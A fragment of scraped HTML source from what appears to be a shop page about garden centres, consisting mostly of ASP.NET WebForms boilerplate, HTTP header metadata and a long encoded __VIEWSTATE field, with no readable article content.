charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 16 Jan 2026 11:47:20 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shop/garden-centres","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="KCu/udGa4ttOibODWk3erioDwCxuJzEYUKfTZF2uXlS4gaO6zamCg24cTomGZLJjhXgt4BzyQe1yoQa/G852qKwqA6Hcl+6xJIfqF/Xj+HKRfDlACf+PfFzqJrOyIQZflyCVW1mUx4jKVRCsg8yduYlTOBy29vHiBxJrA+9ji3U/Isw0vOJQSG1NBlGpmqmmKHM0H3spqIjJOaccA0wJha+mXvYLjGkKIvRWSeyuxsv4JTDp1hOarFxyZ/sNG44DTwP32iFCqrfrejNWxwPFZ6/+XR0w5J+EzZXIl1pKeSaahU8nH8DjEBFoSTn4CNzwp+rLghCYARAUEdJyKT539b7eQqAu3JbjnVLitlljuLTKLMafzzhtH869e0GC4NFc/eRxbxMmE+ppCcPtSWQiM4+9cAGt8GljG9xdn5ynUQPMEPAesIK/nMzDaFCaghRdq3g7LbDuh0JXguo0TjbaWGb/UX9mShOPlxm5bkMTB+HiUn0ky3TN45mPplRG/KosNmPAShTda7/JLbrBNv8XM+5tjEZh/pcriM1A6/PQBcpmYVLojU3kXYX2qmr7tRU6pRMAONhnDCAdKIQjidxYxf/dwLjz3RXmG2DqlBhx5Ub3DBrdZ1/AaCK0WpskdVyfL++/lysyoLpESE+b8li/3hl4pEPUuxOZexDJZ8ZNd8su0KqcD9d92VJEH5VJaAddMlWbxJWTXiAU2EsdP+unWFehRalfOLbAGTjhtqwVtdGthZtvH5inaogv9bfR48ujlH8bjwVEFRY8my6kGWLM/[base64]/UgAJ+EB6PAQdqwIYrRsmzp8gxIn/[base64]/+fW+m8KUjDw+tH+bnHSXElqjTwow8JmUjB42dG5FiA+PJ+HJwzqFvk6EXRO54n1DwrQJRvGrWKa5HKPMvNAsRFcN72LiSc9R5sS7bhtNLbSzcfGP+I3dZVN4bPMzXGJIDX+6tnCBRLOz+Gbke9CxWRtVr5s/RkrNbCzkVYWAWhbhRfuwLJTynfH0tav4yaiNyWuEt2CrBYHtV+I8svyupH8ux8XJNPcAsGA+aTVq5LfMQz3o81EDD2xUPT+TSb6Sxxb3VACg8aWy5rUlCkx+OisbytaEG46KF1DVLrJg/2hajxOKjA0zbSnbzIQ2qBraq/6tKPQTDokrIO3Ov4zj7aNUX+/L/PdOaQCMspTrWiLlFdxSuNg/IRqb8qZIQoo8eyrZE1oORYRs/u6pGxbLGXQS3aJOrU10EJjolBlwUby8uuKOosr/gjxpc0iymHjq3fAGUvn+JB0OI9s7BSibPJU1DouVVxjP0JOWiNELKVFhVOAuIpz2eLxQk6h7rXmSuciSxedsmTrwIMkEv7hlWj1IXghSrqgcQ6W1DdjEQ0LaEkx6x4ELNb0Z3iivKV/8TLMxSpuhhGx8XeGx704LKKg6dbRxQyyYZe2cSzrIQVYou54yuqtZ51IgEUw8gCJtVor914V+9r9fdTykI6ulO90KImtzzmnPzUSKp9ptltl9xsJ6XL6lnUDezubvyqfEqqH/1Iw0VTmKKMpIxdXbZGRA4Ez/ie43Qkqv2PO6MbJYboRj5CbOrEfQQUa63dLN6lP96HDBBl84cF7jQO1Sd1vECqFjSpS4n5EWiBSFsqouZl+bMOmUzwU/xO5k4lgVnZUZvnyb4TM0uXrULkJgVoxy8wZOcHlmUDaUpVxECUiScco73/3M1qT+G9vXeihEqTv5juleJUPcW8tGLHgHPYBUpiW8Ev3G4aS3XAjrjLoRqe2Ag4G2r9EqzGqdf2R5Ibb5DDYQsvXqV4UgvJwjLcbgcY4qDdaHAiWkWnalZxEw0BbddZns9hhtRzK7Y+GLXvhB+zQ/PRUSZM6/BSavg0zgzkyluIaEDyzITur/JRBIYWMz761vFLj1mXz8INnpapyvQEjvcTFZvLobb5NQ94mldTzfZ8CzbXE3F/I2EVOW2e7rMzjBF8zHUbSd7BGGafh+rfprRYlHwl0lPZOTFhZEd62LsFNUaraOnhgVv35wIL9G2o0wllmvTgHQvQURXASKFdiLBW3DZ6D4rGbK9qg4qLTkQQtZNozuaBuB8rZuFI+edU33b/fpw3FZzkuXoP5m4q6XxKSKQM0a/7nWQJQR0Z5m6ta3Y4q0JAKkQnzsFw57u9k1eoXEaUEAa+GW0xCApYnVQJHJoA7oy7ADmS786tymxVIaXpd0aQn1XNYN0NOv8b4F3a7YA2WjFCN9C8NGwVIFCh1MMYpAmTvz/2jVSX82AOEpykcyz+18BnfAdpWhDgCDajkguIEjwZwfWXJNipNPh+muJ0bpv40v80PljTT2tqLBSMlq1xFWz55CccBSpeYVHdrWAHRQJrGll/DhD7I5KeQlLhMHludzG883+7FKAP1tIMKUDNqnCDnTvcSup+nMRKiUhOGWIgdDxB0Q/Oagt/fdMztKb1r9LnceroYoGluCUPawOl0seUJr8YGpdzbrVS8VJfobfDWO6s0ml5a9p9AGPni5+w5BhI8q1ELo5tCiAHhRjQHVNR5KP+Ih23EbckUyCZ0Z1kxK8HuQrFdWYu1LuhmiEZbK3Z/SAplDpqK8sw/MGsgygoJegZgwcZQMQVDipvSaIRTSzGuPTIcSznFjUqyPR3apsuF4AkZB71zSLWnQ13eSTQgvtMMqQYugrzjsX296PobQC6XUDw/[base64]/[base64]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[base64]/sp7p4s5XHz88kfdEZcH/BOcCs+02NxWktXIq+87y31p3tK0KH7tb5XLaZREoMytgHZ7U9VSVACD4FmfSWw1rg86N7qwVs/4YInxzHRNdL2vQDj8NqOkKC2howwbp88Ktu06ngC+KOoDXgwepnpS09IXazTwlrIVRO8gsKpRHXQG/qzVCLOsQeDv37/wrKCzvFVogr2yfFRXfQaek0WzSBb3dnDbdxtcBN8FUsB8ea0Q37XcB0Vg/1LSI0hZ4Pn8c6Y6N+SdJCKzQlbyPNiFjL1s23RBmh6A3/bcVVebUjKlN5tllIFx14FKDVSGVhAyPLtoO8eFsOFZDEgQLD7lKfCdsMSjkZ0uDiLvS3QTl/qYBwmjhf990DFIgt4Cvn5YiGdSw5R4Bf09iaGh9L+uOCjjCyljAqled+paTrVTHM+88y1Q+bmDOWuXtB35bYXLxecce7rgQ2Kf04Eymb0AdDOj6RUPf+tRNWzEpyT77kf2VwcAv00HEKPpL+/cAl2ZPo3MVfwiCgSX1TK+j7Ud27MCDUqOzlTjjLTLDQ5MIN3IhvAP6LfrvSisARlrIh/vN7Xz84eqquE9BB1RtARdXBdh8HMvZhbHLHrpzMjki3TT3vnLY0GVen2lC/dphOQTRgNA+l51Hq4p1iGTqWuwvwRQfljTiwzRYp0DDQLU4X7RsI20kUjuNNceZTZWKrssHBVN7HpRYenF/BGkpygKO0v4GAuNHmg4Va6rmzfHqzbzV8b+ANv3jGFXvi+TyiH/eSMcZfPv2LCSL2gi+IvI+jDoaJwFVz7LFn3prsaQZuR62/BX+Ke8wGH6z+wjJUAty7OkF82KfHBilwu7V0GTaC99GZ0TxBXnRhuWcRnd905pad7X6TtMhKARCbVV29DRSCQ7gzJ3e0gqe9IgCcMP4uATvKSBxSlkbZpSVJHaZdP0ziD1SXeQbcjf/JjEK3zlk8yQMn2H+Y9FoneTxNub/RsBukOuNuSHoeoJ+MumXH9LZSWThnQ0FYy51Zefr4SJ2ADSWPXCDPeKH8KLHB6XbVrJGbR0gFa3PJd+mqrSe0gp6W45VcFxjbP1cQi9lbFsbnOyDSf7Kcros+0fzgqNUScbACZvE/CRIu8tiatCep6obTzKVCbBI7cUp2cfCea4b2tvmZQj7Yz1bBvDCqqfROuqGNgt864O6hD/YT7unGlNjKEFi8/YIj+dfK/JTf5Mr7kgpKbv2/AIOwaiObpRi4EFyjwP7xaXNu6VK18uLwWthKsGwjb7hXpBR7FO6Vawg6O44er0mDIK09oO33o7vvNPs802kWPW2t8dv3whtctXMI7Di4qZ/v7tXpt1yS5eDD78NVDn1ze0JWhXjDxKtr0Ps9RNzxo8mtAvvzKG1hgGeceOVyVo7ZhN+cYwypAJZe44TSOD2Ch6qNAkpGAECVLkCJAAH1/DRrF8GEb39A+wuDVBgie0YY/Ua6XnNn+qfSwY+iuy39AjFNcNhOCYI0kq4qIyXrfMnAIMoTc2JMGSn9KBqT4Vpc6/2VIreC35Hidt9ZoGt0ACKHHSdKpxfYhTEQRGaf91CDQLWhBE4SiIUXjpK/IZAhlcu/EHifoQW8HXF92ATGWisJqwti4Ldv7QRz7yngAdURLxkBJJtYLdjxTnG1IsiC1H74MURk2ItPENWQLV2LS26dOJnLndb7s6Nf4MuyE/[base64]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[base64]/k1Lz5E61a0WZgdOTLHkvZ5uVW0n1jKmLKj/Di7S2i1w3vm7ResA5J5KqRbzCl71PunQwgs6NeBt2Swn9cwT69dCPnC1I39ynMC1LmrICRwQ/v0YClqsgjPeHqppGom3C9E3VTI4X8vuPJDnxdtKuP15BvnzUaCAoEpZvxfBVH/sIEjxu44Jz/H9vbjL6eosCTx8+gydE8dkLVuc81FsgwJcolDbDqN+nSxgzepA+nPdGsI0fxca7eJLMukcW9g21gTbsVqfhQexVbdUfuYj+BJDYK4waFxWWe6yZgbUuabl0qbM9xt4NdMVYe7b865y4RnT2rvm4T2rE1pDOu7XVF5hDcvoqkAfYzJ6qowoDr8m/GH8auR2ODpQ65zoTXrCLlpU9zXtvPU+MaDf9pQF8+djqGntFsfDL940u74+ZNMirAqUHgaA4Ta612RsLXmHqXIXExfrZLpNErWg9NBBuiA9obHP1FwISz6sfmEbOPjokclwNCkl49tVsPU2Z7lqtOT/lRfpcTCgFUsdBTKOKZ6O9BztJZpqrP6cocQ3huPruv8gwYW0PHfQM7dcJ3amEuX1jP1ZD8UOKEl6oC9zKwbc/K9XkR+iQAQ3DkZgPDMFAK/v/WISJ82yUTBXjwoNaJ3zhuOTlY2Nmv0FZlhqMhdVscTw6YJ54E7yzHhb25XjmA3Ht/yYsBtSQnyeN28WdRbFKkJntsbYbsrcNVvlCIxWCxUDTpng8CsJ4+uVr0DrEhUV4gnFqxR6jFZZoGzY4zx3VPjUIBusTVxq3F90A2jh6Op1f8NaGqKdV9r6+Is+ZWBDWS4nYRp0X8pWn1B25DSHutW1OX6T49W/rwCxoiD1JMewxDt2fUkxTw8/DR95jsYZj8KfqI2rAajHxWlELYDu8Cw4B/VgzZpjjfcIYTtk2YCAZr2vqPJFJsxDktXHtB5KkSLAAcbBke4Gf3kmExcNwE8OpQ2Dv7S5LvFoxwsg+9EDHTmbzE273BW3h/V6oxwR+pwlBlXyrri1TuWrI1auotd5CljSgXkdgcsr3ApaooTkBtcheyJUoSSNmplJEdFsf8NM2VtupPX7khaoOPPri2P2K0o44qBs+FIBC+Ob7Quh3ywkAThFHLhkPS47S0Win3zBKSyOiWAt7ZGAzDg9WqvOvac5MrybwcQ/urqnuI5gEqAAElMX510tyP2tAx3IY8cU5yvj1wqte3E6i+MylHugumLmNxg19qKOSfgN84TzyhNlfAoWfGXchORhmFPr2o6QIelVCdNuScv/DIKzyEQtZsaIMzKGrEICmeMHhWOK7Udq0lBXmViify4D6nPeC7c+iKIGWOv2XtKdYDS9LqVHxXDlsesngR0CpY/vt/5X0Kk8NuP5wNHeRiaI92sKmJFQK0/AMa19ft3L6JYU/Px5kpKxNZHyEkYK7GRxikrRBwBwCI4EjXDYXPTQ5E64nhv0Ub6IUjhyIwus5DGC3MRbfgv87syI3twI1g+yEzegKswnORX+JrpJPGfHCSiaU623e4ZB79D/6w+Ty8096V0QEUPYQkcRJWkBK6pyOWW8WvML7lsiwILoolKiPR8EcuoCD5m97sqkgR4lV4xh5N2oY1rsrmZfKGhYCCK3xQx0WuzOjT4Lay5MLELVfs0JqY4nrLFm2YV6EY/GrQQ4Yl/nAgu2UfaCTErso4YSnoj9y3/w198czDuu86+2wZbqf7IWi+kivcxNEBrhwxRt7ltjD8BvKsESuL16F0MaLUIS4HYA79+gwVlMIIQbtuC7qebC+0OQK75XKIEpxVJXDX0TEw4LDRvHyc6zRLBfwsqiEO3JloT7+xicBe/LpXxnL/Zg78lwz1khjhU1z0J6aSYU4xFaMRsrPMt3COzWjri/gzw9o+ENP/[base64]/[base64]/xbsfKaGrgQC6J5VFAC/9y/t9EsqLuME3vnxxY7rrTdQacRo8GYSWGwyd4Tjp2x7S7vnEGJ48OTfOOn7vQcYJw8roAK9fNf3zQ0mC2A7BzEWitQTdLtNhkEFJFAI1vj+t6qTsLHnTMAnRRTuqQvabOsl/sBWcjw+tMS3RSKo4IhnlxiMZnfhjoo+AmwBu6YI8kgKRMeR0b7Uln4qPS2mz35qBnNDnQGQyGpZbouakIYx0ZMZAU9RGBiAlLNITZ7HDP7lAogo5jk/cT0tZlN0GRbIGgWbfqvPbG6TdQSFXeLkfu8sNuHjurbgD2JnUrJPVrhzkPSGikzY5nRIS+5YKDGgnz4oX4O8ASD82sVPLr2br8F3RQQbfUDBphhwp/5KBVF1Kx6I7snFrGHI/bs7yg